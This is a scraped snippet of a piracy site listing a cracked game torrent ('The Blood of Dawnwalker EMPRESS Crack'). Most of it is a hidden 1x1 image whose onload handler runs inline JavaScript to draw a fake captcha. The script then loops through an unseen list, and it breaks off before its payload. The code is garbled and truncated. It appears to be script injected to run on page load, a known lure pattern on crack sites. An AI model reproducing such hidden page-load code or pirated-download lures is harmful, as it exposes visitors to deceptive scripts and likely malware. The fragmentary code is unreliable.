
The Blood of Dawnwalker EMPRESS Crack
Updated .torrent
Juni 23, 2026
Uncategorized
💾 File hash: c294a6faf531a1ae177ff1410a4b0dbeUpdate date: 2026-
06-19 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const...
Read More
MS Office 2025 Professional 64bits